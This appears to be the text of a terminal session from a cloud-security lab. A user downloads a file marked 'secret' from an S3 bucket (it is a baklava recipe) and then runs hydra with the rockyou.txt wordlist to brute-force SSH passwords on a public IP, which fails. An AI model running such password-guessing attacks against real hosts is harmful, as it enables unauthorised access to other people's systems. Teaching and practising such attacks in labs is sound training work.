 ubuntu@ip-10-192-11-224: ~
2021-11-28 00:59:59       1580 secret_recipe.txt
ubuntu@ip-10-192-11-224:~$ aws s3 cp s3://cand-c3-secret-recipes-162925386544/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-162925386544/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-224:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-224:~$ hydra -l ubuntu -P rockyou.txt ssh://18.211.210.0
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-28 03:24:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://18.211.210.0:22/
[ERROR] target ssh://18.211.210.0:22/ does not support password authentication.
ubuntu@ip-10-192-11-224:~$